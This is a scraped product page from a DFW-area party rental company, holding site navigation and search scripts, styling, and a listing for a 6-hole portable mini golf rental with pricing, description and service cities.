                    <input type="text" id="product-search-input" class="product-search-input" name="product-search-input" placeholder="Search Inventory" autocomplete="off">
                    <button type="submit" class="product-search-button">
                        <svg class="product-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 30.239 30.239" xml:space="preserve">
                            <g>
                                <path d="M20.194,3.46c-4.613-4.613-12.121-4.613-16.734,0c-4.612,4.614-4.612,12.121,0,16.735   c4.108,4.107,10.506,4.547,15.116,1.34c0.097,0.459,0.319,0.897,0.676,1.254l6.718,6.718c0.979,0.977,2.561,0.977,3.535,0   c0.978-0.978,0.978-2.56,0-3.535l-6.718-6.72c-0.355-0.354-0.794-0.577-1.253-0.674C24.743,13.967,24.303,7.57,20.194,3.46z    M18.073,18.074c-3.444,3.444-9.049,3.444-12.492,0c-3.442-3.444-3.442-9.048,0-12.492c3.443-3.443,9.048-3.443,12.492,0   C21.517,9.026,21.517,14.63,18.073,18.074z"/>
                            </g>
                        </svg>
                    </button>
                </form>
                <ul class="product-search-list custom-scrollbar"></ul>
            </div>
            <a class="header-phone-number link-style" href="tel://817-800-8618">
                <svg class="header-phone-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"/>
                </svg>
                <span class="header-phone-number-text link-style">817-800-8618</span>
            </a>
        </div>
    </div>
    <div class="mobile-banner">
        <a class="megamenu-link mobile-ar-button link-style">All Rentals <span class="caret"></span></a>
        <a href="tel://817-800-8618" class="mobile-phone-link link-style">817-800-8618</a>
    </div>
    <div class="header-bottom custom-scrollbar">
        <a class="close-hamburger-button">
            <svg class="close-hamburger-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6 16.094l-4.157-4.104 4.1-4.141-1.849-1.849-4.105 4.159-4.156-4.102-1.833 1.834 4.161 4.12-4.104 4.157 1.834 1.832 4.118-4.159 4.143 4.102 1.848-1.849z"/>
            </svg>
        </a>
        <ul class="header-nav-container">
            <li class="header-nav-item">
                <a class="link-style" href="/">Home</a>
            </li>
            <li class="header-nav-item">
                <a class="megamenu-link link-style">All Rentals <span class="caret"></span></a>
                <div class="megamenu-modal-container">
                    <div class="megamenu-modal">
                        <div class="megamenu-modal-header">
                            <div class="close-megamenu">&#xd7</div>
                            <div class="modal-header-text header-style">Shop By Category</div>
                            <input type="text" id="categories-searchbar" class="categories-searchbar" name="categories-searchbar" placeholder="Search Categories">
                        </div>
                        <div class="megamenu-category-container custom-scrollbar"></div>
                    </div>
                </div>
            </li>
            <li class="header-nav-item">
                <a class="link-style" href="/all_products/">Filter By</a>
            </li>
            
                
                    <li class="header-nav-item">
                        <a noref="" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Info <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                            
                                <li class="header-nav-item"><a class="link-style" href="/frequent_questions/">FAQs</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/About_Us/">About Us</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/Company_Policies/">Company Policies</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/privacy_policy/">Privacy Policy</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/delivery-area/">Delivery</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/party-rental-flexible-payment-options/">Flexible Payments</a></li>
                            
                        </ul>
                    </li>
                
                    <li class="header-nav-item"><a class="link-style" href="/contact_us/">Contact Us</a></li>
                
                    <li class="header-nav-item">
                        <a href="/delivery-area/" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Delivery Area <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                            
                                <li class="header-nav-item"><a class="link-style" href="/delivery-area/">Complete Service Area</a></li>
                            
                        </ul>
                    </li>
                
                    <li class="header-nav-item"><a class="link-style" href="/Monthly_Specials/">Specials</a></li>
                
                    <li class="header-nav-item"><a class="link-style" href="/party-rental-resources/">Party Rental Resources</a></li>
                
            
        </ul>
        <div class="header-category-container">
            <div class="header-nav-back-button-container">
                <a class="header-nav-back-button">
                    <svg class="header-nav-back-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                        <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm2 12l-4.5 4.5 1.527 1.5 5.973-6-5.973-6-1.527 1.5 4.5 4.5z"/>
                    </svg>
                </a>
                <span class="header-nav-back-button-title header-style">Shop By Category</span>
            </div>
            <div class="megamenu-category-container custom-scrollbar"></div>
        </div>
        <div class="header-bottom-right">
            <div class="recently-viewed-wrapper-header">
                <a class="recently-viewed-button link-style">Recently Viewed</a>
                <div class="recently-viewed-container">
                    <div class="recently-viewed-back-button-container">
                        <a class="recently-viewed-back-button">
                            <svg class="recently-viewed-back-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                                <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm2 12l-4.5 4.5 1.527 1.5 5.973-6-5.973-6-1.527 1.5 4.5 4.5z"/>
                            </svg>
                        </a>
                        <span class="recently-viewed-back-button-title header-style">Recently Viewed Items</span>
                    </div>
                    <div class="recently-viewed-items-container custom-scrollbar"></div>
                </div>
            </div>
            <a class="header-book-now-button button-style" href="https://www.inflatablepartymagictx.com/order-by-date/?show_instructions=1">Order By Date</a>
            <a class="cart-container" href="/cart/">
                <svg class="cart-icon link-style" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><g><polygon points="26.672,15.636 30.229,57.839 92.887,57.839 100,15.636  "/><polygon points="20.39,7.263 12.841,7.263 0,7.263 0,15.636 13.683,15.636 19.124,69.772 21.604,69.772 26.672,69.772    92.887,69.772 92.887,61.396 25.831,61.396  "/><circle cx="39.593" cy="82.802" r="9.935"/><circle cx="76.673" cy="82.802" r="9.935"/></g></svg>
            </a>
        </div>
    </div>
</div>
<script type="text/javascript">
// Functions to enable and disable scrolling
const disableScroll = () => {
    $('body').css({'overflow':'hidden'});
    $(document).bind('scroll', () => { 
        window.scrollTo(0,0); 
    });
}
const enableScroll = () => {
    $(document).unbind('scroll'); 
    $('body').css({'overflow':'visible'});
}

// Initialize recently viewed items for the header
const initializeRecentlyViewedHeader = () => {
    const storageItems = Object.keys(localStorage);
    let hasItems = false;
    for (let storageItem of storageItems) {
        if(!storageItem.startsWith('pmagic_id')) continue;
        try {
            let formattedStorageItem = JSON.parse(localStorage.getItem(storageItem));

            if (formattedStorageItem.price !== undefined) {
                $('.recently-viewed-items-container').append(`
                    <a class="recently-viewed-item link-style" href="${formattedStorageItem.path}">
                        <div class="recently-item-picture-wrapper">
                            <img class="recently-item-picture" src="${formattedStorageItem.picture}" alt="${formattedStorageItem.name}" />
                        </div>
                        <div class="recently-item-content">
                            <div class="recently-item-name">${formattedStorageItem.name}</div>
                            <div class="recently-item-price">${formattedStorageItem.price}</div>
                        </div>
                    </a>
                `);
                hasItems = true;
            }
        } catch(err) {
            console.log(err);
        }
    }
    if ($('.recently-viewed-button').closest('body[class*="ers"]').length && !hasItems) {
        $('.recently-viewed-button').css('display', 'none');
    }
}
initializeRecentlyViewedHeader();

$('.recently-viewed-button').click(() => {
    $('.recently-viewed-container').toggleClass('active');
    if ($('.recently-viewed-container').hasClass('active')) {
        $('.recently-viewed-container').css('display', 'flex');
        $('.recently-viewed-container').animate(
            {opacity:1},
            100
        );
    } else {
        $('.recently-viewed-container').animate(
            {opacity:0},
            100,
            () => {
                $('.recently-viewed-container').css('display', 'none');
            }
        );
    }
});
$('.recently-viewed-back-button').click(() => {
    $('.recently-viewed-container').removeClass('active');
    $('.recently-viewed-container').animate(
        {opacity:0},
        100,
        () => {
            $('.recently-viewed-container').css('display', 'none');
        }
    );
});
$(document).click((e) => {
    if (window.matchMedia("only screen and (min-width: 992px)").matches) {
        if (!e.target.closest('div').classList.contains('recently-viewed-wrapper-header') && $('.recently-viewed-container').hasClass('active')) {
            $('.recently-viewed-container').removeClass('active');
            $('.recently-viewed-container').animate(
                {opacity:0},
                100,
                () => {
                    $('.recently-viewed-container').css('display', 'none');
                }
            );
        }
    }
});

// Initialize megamenu functionality
const displayCategoriesSearchResults = () => {
    let selectedCategories = [];

    categoriesData.forEach(category => {
        if (category.name.toLowerCase().includes(categoriesQuery.toLowerCase()) && categoriesQuery !== '') {
            selectedCategories.push(category);
        }
    });

    if (categoriesQuery === '') {
        createMegamenu(categoriesData);
    } else {
        createMegamenu(selectedCategories);
    }
}
$('#categories-searchbar').keyup((e) => {
    categoriesQuery = e.target.value;
    $('.megamenu-category-container').empty();
    displayCategoriesSearchResults();
});
$('.header-nav-back-button').click(() => {
    setTimeout(() => {
        $('.megamenu-category-container').empty();
    }, 250)
    $('.header-category-container').toggleClass('active');
});

const createMegamenu = (data) => {
    let counter = 0;
    if (productsData && categoriesData) {
        data.forEach((category, index) => {
            if (category.display === true || category.display === 'web_only') {
                $('.megamenu-category-container').append(`
                    <a class="megamenu-item megamenu-item-${index} link-style" style="opacity:0;" href="${category.url}">
                        <div class="megamenu-image-container">
                            <img class="megamenu-image" loading="lazy" src="${category.picture}">
                        </div>
                        <div class="megamenu-title">${category.name}</div>
                    </a>
                `);
                setTimeout(() => {
                    $('.megamenu-item-' + index).animate(
                        {'opacity':1},
                        150
                    );
                }, index * 25);
            }
        });
    } else if (counter < 16) {
        setTimeout(() => {
            counter += 1;
            createMegamenu();
        }, 250);
    }
}
$('.megamenu-link').click(() => {
    $('.megamenu-category-container').empty();
    createMegamenu(categoriesData);

    if (window.matchMedia("only screen and (max-width: 992px)").matches) {
        $('.header-category-container').toggleClass('active');
    } else {
        $('.megamenu-modal-container').toggleClass('active');
        $('.megamenu-modal-container').animate(
            {'opacity': 1},
            250
        );
        disableScroll();
    }
});
$('.close-megamenu').click(() => {
    $('.megamenu-modal-container').animate(
        {'opacity': 0},
        250,
        () => {
            $('.megamenu-category-container').empty();
            $('.megamenu-modal-container').toggleClass('active');
            $('#categories-searchbar').val('');
            enableScroll();
            if (window.matchMedia("only screen and (max-width: 992px)").matches) {
                window.addEventListener('scroll', shrinkLogoOnScroll);
            }
        }
    );
});

// Intialize searchbar functionality
let query = '';
let keywordCategories = [];
let addedProductsIds = [];

const delaySearch = (callback, ms) => {
    var timer = 0;
    return function() {
        var context = this, args = arguments;
        clearTimeout(timer);
        timer = setTimeout(() => {
            callback.apply(context, args);
        }, ms || 0);
    };
}

$('#product-search-input').keyup(delaySearch((e) => {
    keywordCategories = [];
    $('.product-search-list').empty();
    query = e.target.value;
    displaySearchResults();
}, 250));
$('#product-search-input').click(delaySearch((e) => {
    keywordCategories = [];
    $('.product-search-list').empty();
    displaySearchResults();
}, 250));
$('.product-search-form').submit((e) => {
    e.preventDefault();
    document.location.href = `/category/?item_search=${query}`;
});

const bounceKeywords = ['moonwalks', 'moonwalk', 'moon walks', 'moon walk', 'jumpy houses', 'jumpy house', 'spacewalks', 'spacewalk', 'space walks', 'space walk', 'moon bounces', 'moon bounce', 'moon jumps', 'moon jump', 'moon', 'brincas brincas', 'brinca brinca', 'brincas', 'brinca', 'inflatables', 'inflatable', 'bouncers', 'bouncer', 'inflatable castles', 'inflatable castle', 'bouncy castles', 'bouncy castle', 'bouncy houses', 'bouncy house', 'jumpy balloon', 'jumpers', 'jumper', 'jumps', 'jump', 'brincolin'];
const slideKeywords = ['water', 'wet'];
const mechanicalKeywords = ['carnival', 'train', 'axe', 'axe throw', 'axe throwing', 'roller', 'roller coaster', 'carousel', 'swing', 'mechanical', 'mechanical bull', 'meltdown', 'ride', 'rides', 'rock', 'rock wall', 'rockwall', 'foam', 'foam machine', 'kiddy rides', 'party rides'];
const tentsKeywords = ['tables', 'table', 'chairs', 'chair'];
const chairsKeywords = ['tents', 'tent', 'tables', 'table'];
const tablesKeywords = ['tents', 'tent', 'chairs', 'chair'];

const bounceCategories = ['bounce houses', 'combos', 'combo bouncers', 'combo bounce houses', 'inflatable', 'inflatable games'];
const slideCategories = ['water slides', 'dry slides', 'dunk tanks', 'inflatable slides', 'wet combos', 'wet combo bouncers'];
const mechanicalCategories = ['mechanical rides', 'carnival rides', 'inflatable games'];
const tentsCategories = ['tents'];
const chairsCategories = ['chairs'];
const tablesCategories = ['tables'];

const addSelectedCategoriesToKeywordCategories = (keywords, selectedCategories) => {
    keywords.forEach(keyword => {
        if (query.toLowerCase() === keyword.toLowerCase()) {
            keywordCategories = keywordCategories.concat(selectedCategories);
        }
    })
}
const compareQuerySynonyms = () => {
    addSelectedCategoriesToKeywordCategories(bounceKeywords, bounceCategories);
    addSelectedCategoriesToKeywordCategories(slideKeywords, slideCategories);
    addSelectedCategoriesToKeywordCategories(mechanicalKeywords, mechanicalCategories);
    addSelectedCategoriesToKeywordCategories(tentsKeywords, tentsCategories);
    addSelectedCategoriesToKeywordCategories(chairsKeywords, chairsCategories);
    addSelectedCategoriesToKeywordCategories(tablesKeywords, tablesCategories);
}
const displaySearchResults = () => {
    productsData.forEach(product => {
        let categoryNameIncludesKeyword = false;
        let addedProductsIds = [];
        let categoryName = '';
        categoriesData.forEach(category => {
            if (product.categoryIds[0] === category.id) {
                categoryName = category.name;
            }
        });

        const addProduct = () => {
            if (!addedProductsIds.includes(product.id)) {
                $('.product-search-list').append(`
                    <li data-value="${product.id}" class="product product-${product.id}">
                        <a class="product-link" href="${product.url}">
                            <div class="product-details">
                                <div class="product-image-wrapper">
                                    <img class="product-image" src="${product.picture}" loading="lazy" alt="${product.name}" />
                                </div>
                                <div class="product-info">
                                    <div class="product-name">${product.name}</div>
                                    <div class="category-name">${categoryName}</div>
                                </div>
                                <div class="product-price">$${product.baseCost}</div>
                            </div>
                        </a>
                    </li>
                `);
                addedProductsIds.push(product.id);
            }
        }

        if (product.name.toLowerCase().includes(query.toLowerCase()) && query.trim() !== '') {
            console.log('product');
            addProduct();
        }
        setTimeout(() => {
            categoriesData.forEach(category => {
                if (category.name === categoryName) {
                    category.name.split(' ').forEach(categoryWord => {
                        if (categoryWord.toLowerCase() === query.toLowerCase() && query.trim() !== '') {
                            console.log('category');
                            addProduct();
                        }
                    });
                }
            });
        }, 50);
        setTimeout(() => {
            compareQuerySynonyms();
            keywordCategories.forEach(keywordCategory => {
                if (categoryName.toLowerCase().includes(keywordCategory.toLowerCase()) && query.trim() !== '') {
                    console.log('keyword');
                    addProduct();
                }
            });
        }, 100);
    });
}
$(document).click((e) => {
    if (!e.target.closest('div').classList.contains('product-search-container')) {
        $('.product-search-list').empty();
    }
    
    if (
        e.target.closest('div') === null ||
        e.target.closest('div').classList.contains('megamenu-modal-container') &&
        document.querySelectorAll('.megamenu-modal-container')[0].classList.contains('active')
    ) {
        $('.megamenu-modal-container').animate(
            {'opacity': 0},
            250,
            () => {
                $('.megamenu-category-container').empty();
                $('.megamenu-modal-container').toggleClass('active');
                $(document).unbind('scroll'); 
                $('body').css({'overflow':'visible'});
                $('#categories-searchbar').val('');
            }
        );
    }
});

// Shrink logo when user scrolls below 100px
const shrinkLogoOnScroll = () => {
    let headerLogoWrapper = document.querySelectorAll('.header-logo-wrapper')[0];
    let headerTop = document.querySelectorAll('.header-top')[0];
    if (document.body.scrollTop > 100 || document.documentElement.scrollTop > 100) {
        if (!headerLogoWrapper.classList.contains('active')) {
            headerLogoWrapper.classList.add('active');
            headerTop.classList.add('active');
        }
    } else {
        if (headerLogoWrapper.classList.contains('active')) {
            headerLogoWrapper.classList.remove('active');
            headerTop.classList.remove('active');
        }
    }
}
window.addEventListener('scroll', shrinkLogoOnScroll);

// Initialize hamburger menu functionality on mobile
$('.hamburger-button').click(() => {
    $('.header-bottom').addClass('active');
    disableScroll();
    if (!$('.header-logo-wrapper').hasClass('active')) {
        $('.header-logo-wrapper').toggleClass('active');
    }
});
$('.close-hamburger-button').click(() => {
    $('.header-bottom').removeClass('active');
    enableScroll();
    if (!window.matchMedia("only screen and (min-width: 992px)").matches) {
        window.addEventListener('scroll', shrinkLogoOnScroll);
    }
    if (document.documentElement.scrollTop < 100 && $('.header-logo-wrapper').hasClass('active')) {
        $('.header-logo-wrapper').toggleClass('active');
    }
});
window.addEventListener('resize', () => {
    if (window.matchMedia("only screen and (min-width: 992px)").matches) {
        if ($('.header-bottom').hasClass('active')) {
            $('.header-bottom').removeClass('active');
            enableScroll();
        }
        if (document.documentElement.scrollTop < 100 && $('.header-logo-wrapper').hasClass('active')) {
            $('.header-logo-wrapper').toggleClass('active');
        }
        if ($('.header-category-container').hasClass('active')) {
            $('.header-category-container').removeClass('active');
        }
    }
});

// Resize search list container width to match search bar
const matchSearchWidth = () => {
    if (window.matchMedia("only screen and (min-width: 600px)").matches) {
        let searchbarWidth = $('.product-search-container').width();
        $('.product-search-list').css('width', searchbarWidth - 20);
    } else {
        $('.product-search-list').css('width', 'unset');
    }
}
$(document).ready(() => {
    matchSearchWidth();
})
window.addEventListener('resize', matchSearchWidth);
window.addEventListener('scroll', matchSearchWidth);

// Display an item count indicator on the cart icon if user has items in cart
if ('' !== '') {
    $('.cart-container').append('<div class="cart-count-indicator"></div>')
}
</script></span><div id='main_section_editor_container'><div style="clear:left" id="sepDn4" class="edsep"></div><div id="newdiv_insert_n2"><style> .text-full-width { padding: 20px 0px 20px 0px } </style> <div id="elemtype-FullWidthText1"></div><section class="text-full-width store"> <div class="container"> <div class="row"> <p class="info" id="n2at_0_textid-f-info-1"><div style='margin-left:auto; margin-right:auto; text-align:center;'><script type="text/javascript">
// for the order button selector //

function show_order_selector(){}

(function() {

    //console.log("store.header template says: uses_responsive");

        /*static*/ var elem;
        /*static*/ var select;
        window.show_order_selector = function(event) {
            elem = elem || document.getElementById("order_selector_container");
            select = select || elem.querySelector("select");
            if( select ) { 
                select.style.display = "inline-block";
                select.style.visibility = "visible";
		if(element_exists("archive_adjustments_button")) document.getElementById("archive_adjustments_button").style.display = "inline";
                (document.getElementById("quote_select_toggle")||{style:{display:''}}).style.display = "none";
                remove_the_order_hashtag_orderid_text_thingy(elem);
            }
        };

        function remove_the_order_hashtag_orderid_text_thingy(elem) {
            if( elem instanceof HTMLElement ) {
                elem.removeChild(elem.firstChild);
            } else {
                throw new TypeError("remove_the_order_hashtag_orderid_text_thingy expects arg 0 to be HTMLElement.");
            }
        }

        window.switch_to_quote = function(event) {
            var qvalue = event.currentTarget.value;
            if( qvalue === "create_new_quote" ) {
                location = "/cp/book_an_event/?switch_quote=";
            } else {
                location = "?switch_quote_to=" + qvalue;
            }
        };
}());
</script>

</div><div id='search_box' style='padding-bottom:20px'><table cellspacing=0 cellpadding=0 width='100%'><tr><td align='right' width='100%'><table cellspacing=0 cellpadding=0><tr><td width='20'>&nbsp;</td><td><table cellspacing=0 cellpadding=0><tr><td><input type='text' size='24' style='font-size:12px; height:18px; padding:10px;' name='search_items' id='search_items' placeholder='Search Available Items' value='' onkeypress='enter_not_pressed = noenter(event); if(!enter_not_pressed) { window.location = "/category/?item_search=" + ersDE("search_items").value; } return enter_not_pressed;' /></td><td style='padding-left:4px'><input id='item_search_box' type='button' value='Search >>' style='color:#777777' onclick='window.location = "/category/?item_search=" + ersDE("search_items").value;' /></td></tr></table></td></tr></table></td></tr></table></div>
<style>
.basic-item-page {
    background: #fff; /**/
    border: none;
    box-shadow: none;
}

.highlight-list-content {
    text-align: left;
}

/* Pricing Chart Styling */

.basic-item-page .book-now,
.basic-item-page .pricing-rules-wrapper {
    overflow: hidden;
}

.basic-item-page .pricing-rules {
    margin-top: 20px;
}

.basic-item-page .pricing-rules-card {
    padding: 10px;
    border: 1px solid #ccc;
    border-right: none;
    text-align: center;
}

.basic-item-page div[style*="position:relative; top:25px; left:20px"] {
    top: 0 !important;
    left: 0 !important;
}

.basic-item-page .pricing-rules-card:last-child {
    border-right: 1px solid #ccc;
}

.basic-item-page .pricing-rules-heading {
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc
}

.basic-item-page .pricing-rules-body {
    font-size: 1.4em;
    font-weight: bold;
}

@media (max-width: 767px) {
    .basic-item-page .pricing-rules-card {
        border-top: none;
        overflow: hidden;
    }

    .basic-item-page .pricing-rules-card:nth-child(-n+2) {
        border-top: 1px solid #ccc;
    }
    
    .basic-item-page .pricing-rules-card:nth-child(even) {
        border-right: 1px solid #ccc;
    }
    
    .basic-item-page div[style*="position:relative; top:25px; left:20px"] {
        top: 0 !important;
        left: 0 !important;
    }
}

/* Override button layout */


.basic-item-page .description-container .title {
    margin-top: 20px;
    font-family: 'sans-serif', sans-serif !important;
    font-size: 20px !important;
    text-align: left;
}

.basic-item-page .description-container {
    font-family: 'Rubik', sans-serif;
    font-size: 16px;
    text-align: left;
}

.basic-item-page .img-responsive {
    margin-bottom: 20px;
}

.basic-item-page > .title > .h2 {
    font-family: 'sans-serif', sans-serif;
    text-align: left;
}

.item_price {
    font-family: 'sans-serif', sans-serif !important;
    font-size: 30px !important;
    padding: 10px 0px 20px 0px;
    margin: 20px;
}

.book-now .button_book {
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
    color: #fff;
}
.book-now .button_book:hover {
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
    color: #fff;
}
.basic-item-page ul li {
    list-style: disc;
    margin-left: 3em;
}

.basic-item-page ul.item-info-list li, .basic-item-page ul.cart-list li, .basic-item-page ul.fa-ul li {
    list-style-type: none;
}

.basic-item-page ul.item-info-list, .basic-item-page ul.cart-list, .basic-item-page ul.fa-ul {
    list-style-type: none;
    display: inline-block;
}

.basic-item-page ul.item-info-list, .basic-item-page ul.cart-list {
    margin-left: 2em;
}

.basic-item-page ul.item-info-list li, .basic-item-page ul.cart-list li {
    line-height: 1.8em;
}

.basic-item-page .larger-fa-icon {
    font-size: 2em;
}

.basic-item-page .highlight-list-content p:empty {
    display: none;
}

.basic-item-page .describe-list-icon {
    display: none;
}

.basic-item-page .describe-list-content {
    margin-top: 20px;
    float: left;
    width: 100%;
    border: 1px solid #ccc
}

.describe-list-content p {
    padding: 5px 5px 5px 10px;
    margin: 0;
}

.describe-list-content p:nth-child(odd) {
    background: #f4f4f4;
}

.describe-list-content p:nth-child(even) {
    background: #fff;
}
</style>
<div class="well well-lg basic-item-page">
    <div class="title">
        <h2>Portable Mini Golf 6 Hole Rental Texas</h2>
    </div>
    <div class="heading-left black-text"></div>
    <!-- ITEM IMAGE-->
        
    <div class="row">
        <div class="col-md-6" id="container_pmagic_id_74228">
            <div class="image-wrapper"><img class="img-rounded img-responsive center-block" src="//files.sysers.com/cp/upload/pmagic/items/Mini-Golf-Rentals.jpg" alt="Portable Mini Golf 6 Hole Rental Texas" title="Portable Mini Golf 6 Hole Rental Texas" /></div>
        </div>
        <!-- ITEM INFO-->
        <div class="col-md-6 highlights-container">
            <div class="highlight-details">
                <div class="features">
                    <div class="book-now">
                        <div class="highlight-list">
                            <div class="highlight-list-content">
                                <p><div id='show_price_pmagic_id_74228' name='show_price_pmagic_id_74228' style='display:inline-block'><font class='item_price'>$415.00</font></div></p>
                                <p><div id='book_button_pmagic_id_74228' class='button_book' style='cursor:pointer; display:inline-block' onclick='if(navigator.cookieEnabled){if(typeof last_item_container_id != `undefined`) { document.getElementById(`container_` + last_item_container_id).innerHTML = last_item_container_content; } last_item_container_content = document.getElementById(`container_pmagic_id_74228`).innerHTML; last_item_container_id = `pmagic_id_74228`; document.getElementById(`container_pmagic_id_74228`).innerHTML = `<div id="item_container">&nbsp;</div>`; ajax_link(`item_container`, `store.item.calendar?root_path=&responsive=1&show_instructions=1&show_start_form=1&itemid=pmagic_id_74228`, `post_info=1`); this.style.display = `none`; window.tpos=getElementPosition(`item_container`).top; console.log(tpos); if (scrollY > tpos){window.scrollTo(0, tpos-40);}} else{alert(`Cookies are not enabled. The date selector requires that cookies be enabled,\nplease enable cookies in your preferences/settings.`);}'><nobr>Add to Cart</nobr></div><br></p></div>
                        </div>
                    </div>
                    <div class="specs">
            <div class="describe-list">
                <div class="describe-list-icon text-center">
                    <i class="fa fa-info"></i>
                </div>
                <div class="describe-list-content">
                    
                    
                    
                    
                    <p>Age Group: 2 to adult</p>
                </div>
            </div>
        </div>
                </div>
                <!-- more_info-->
            </div>
        </div>
    </div>
    <div class="row">
        <div class="col-md-12 description-container">
            <span class="h4 title">Description</span><h1 style="text-align: center;">6 Hole Portable Mini Golf Rental Texas</h1>

<h2 style="text-align: center;">Rent a Mini-Golf Course in DFW</h2>

<div><br />
Ready to play our mini-golf rental holes like a pro? Inflatable Party Magic now offers rental on 6 holes of portable mini golf rental with obstacles and to set your event up right! <span style="color: rgb(34, 34, 34); font-family: Arial, Verdana, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: rgb(255, 255, 255); text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;">Our mini golf is fun for all ages and all event types. &nbsp;Mini Golf can provide the perfect entertainment for corporate events with that extra something needed for fun and excitement as well as bonding and ice-breaking time if you are looking for activities to get your employees interacting well together. &nbsp;It can also be used for backyard birthdays, church or school events. &nbsp; The possibilities are endless! &nbsp; This game is great for all ages no matter is if it is kids or adults.</span></div>

<h3>6 Hole Mini Golf Rental Specifics</h3>

<p>The 6 hole mini golf is 6 of the nine holes rented in a lesser package for different sized events. &nbsp;This course offers 6 separate holes with different obstacles and challenges. &nbsp;Each hole is unique and will be enjoyed by golf enthusiasts as well as those that have never held a golf club before. &nbsp;There is something for everyone in these 6 holes of fun.</p>

<h3>We Rent 6 Hole Mini Golf to DFW Tx Cities</h3>
Inflatable Party Magic delivers and sets up mini-golf in 6 holes to the Texas cities of <a href="https://www.inflatablepartymagictx.com/items/portable_mini_golf_3_hole_rental_texas/" name="Cleburne Bounce House and Mini Golf Rentals" title="Cleburne Bounce House and Mini Golf Rentals Texas" type="Cleburne Bounce House and Mini Golf Rentals Texas">Cleburne Bounce House and Mini Golf Rentals</a>, Fort Worth, Southlake, Keller, Burleson, Arlington, Mansfield, Crowley, Southlake, Grand Prairie, Dallas, Cedar Hill, Duncanville, Red Oak, &nbsp;Midlothian, Waxahachie, Alvarado, Venus, <a href="https://www.inflatablepartymagictx.com/maypearl-party-rentals/" name="Maypearl Party Rentals and Mini Golf Rentals" title="Maypearl Party Rentals and Mini Golf Rentals" type="Maypearl Party Rentals and Mini Golf Rentals">Maypearl Party Rentals and Mini Golf Rentals</a>, Grandview, Godley, Granbury, Glen Rose, Tolar, Weatherford, Aledo, Whitney, and many other places in between. &nbsp;We would love to help you with your next party or event with our interactive inflatable and games rentals.

<h3>To Rent the 6 Hole Mini Golf Rental</h3>

<p>You can now book your party rentals easily online! To book this Portable Mini Golf 6 hole rental, you just simply click on the add to cart button, select your date and times, then simply follow the directions, and then pay your deposit. You will receive an email confirmation almost immediately after placing your order. If you need assistance placing your order or would like someone to complete the order over the phone for you, please call us and we can complete your order and take your deposit over the phone. Inflatable Party Magic is family-owned and operated, and we want to make sure you feel right at home in using us to make your party absolutely perfect. We look forward to helping your party be a putting success!</p>

<p>Looking for less&nbsp;Holes to Play?&nbsp; Try our <a href="https://www.inflatablepartymagictx.com/items/portable_mini_golf_3_hole_rental_texas/" name="3 Hole Mini Golf to rent" title="3 Hole Mini Golf to rent Fort Worth" type="3 Hole Mini Golf to rent Fort Worth">3 Hole Mini Golf to rent</a>.</p>
&nbsp;

<p style="margin-bottom: 12pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Inflatable Party Magic Has been providing Game, Party &amp; Event Rentals to the DFW Texas metroplex area since 2002. &nbsp;We would love for you to try our services and see just why our customers rate us #1 in the party rental and event rental industry. &nbsp;We can help to make your party or event a highly magical and successful experience.</span></p>
<img alt="Aledo Mini Golf Rentals" src="//files.sysers.com/cp/upload/pmagic/editor//mini-golf-Church-setup-3.jpg" style="width: 25%; dht: 25%;" title="Aledo Mini Golf Rentals" />&nbsp;<img alt="Mini Golf Course Rentals Burleson" src="//files.sysers.com/cp/upload/pmagic/editor//mini-golf-churchsetup-2.jpg" style="width: 25%; dht: 25%;" title="Mini Golf Course Rentals Burleson" />&nbsp;<img alt="Mini Golf Course Rentals Crowley" src="//files.sysers.com/cp/upload/pmagic/editor//mini-golf-Church-setup-3.jpg" style="width: 25%; dht: 25%;" title="Mini Golf Course Rentals Crowley" /><br />
<br />
&nbsp;
<p>&nbsp;&nbsp;</p>

        </div>
